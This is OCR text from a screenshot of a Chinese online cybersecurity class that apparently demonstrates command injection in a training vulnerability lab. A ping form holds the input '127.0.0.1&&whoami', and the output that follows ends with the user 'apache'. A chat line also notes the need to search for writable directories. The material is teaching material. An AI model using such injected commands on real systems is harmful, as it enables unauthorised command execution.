 网络安全就业推荐
bilibili
腾讯课堂
分享屏幕
讨论
成员(12)
gwolfs
好的，理解了。
gwolfs
2
2
Betsy
实际应用中需要不断尝试去找到有写权限
得目录
gwolfs
嗯嗯
下课
01:01:55
1024
画板
签到
答题卡
画中画
举手
预览
工具
Web
有道云
有道云
实验
站内
实验
47.10
合天
不安全 | 47.105.75.177/vulnlab/exec/rce_ping_1.php
php
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
CVE
EXP
Tools
Linux
MyBlog
Soft
»
其他书签
请输入测试目标IP地址:
127.0.0.1&&whoami
ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.021 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.021/0.033/0.043/0.008 ms
apache